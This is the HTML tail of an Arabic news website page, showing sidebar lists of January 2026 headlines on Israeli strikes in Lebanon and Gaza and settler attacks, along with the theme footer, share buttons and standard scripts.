										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلسلة غارات للاحتلال تستهدف جنوب لبنان والبقاع الغربي" href="https://alfajertv.com/news/worldnews/717934.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6963-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6963-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717934.html">سلسلة غارات للاحتلال تستهدف جنوب لبنان والبقاع الغربي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس" href="https://alfajertv.com/news/palnews/717931.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717931.html">محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة" href="https://alfajertv.com/news/palnews/717928.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717928.html">استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية" href="https://alfajertv.com/news/palnews/717924.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717924.html">اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تحذير إسرائيلي لشركات الطيران العالمية يكشف موعد التصعيد ضد ايران" href="https://alfajertv.com/news/worldnews/717921.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6952-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6952-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717921.html">تحذير إسرائيلي لشركات الطيران العالمية يكشف موعد التصعيد ضد ايران</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين" href="https://alfajertv.com/news/palnews/717918.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717918.html">وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلسلة غارات للاحتلال تستهدف جنوب لبنان والبقاع الغربي" href="https://alfajertv.com/news/worldnews/717934.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6963-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6963-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717934.html">سلسلة غارات للاحتلال تستهدف جنوب لبنان والبقاع الغربي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس" href="https://alfajertv.com/news/palnews/717931.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717931.html">محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة" href="https://alfajertv.com/news/palnews/717928.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717928.html">استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية" href="https://alfajertv.com/news/palnews/717924.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717924.html">اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تحذير إسرائيلي لشركات الطيران العالمية يكشف موعد التصعيد ضد ايران" href="https://alfajertv.com/news/worldnews/717921.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6952-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6952-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717921.html">تحذير إسرائيلي لشركات الطيران العالمية يكشف موعد التصعيد ضد ايران</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين" href="https://alfajertv.com/news/palnews/717918.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717918.html">وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7&#038;url=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=613660&#038;description=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7&#038;media=https://alfajertv.com/wp-content/uploads/2024/02/الرئيس-خلال-لقائه-امير-قطر.jpg-79bc0de9-0029-42b3-838f-881d61efd872.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=613660&#038;text=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=613660&redirect_uri=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=613660&#038;redirect_uri=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7&#038;url=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=613660&redirect_uri=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=613660&#038;redirect_uri=https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7%20https://alfajertv.com/?p=613660" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=613660&text=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
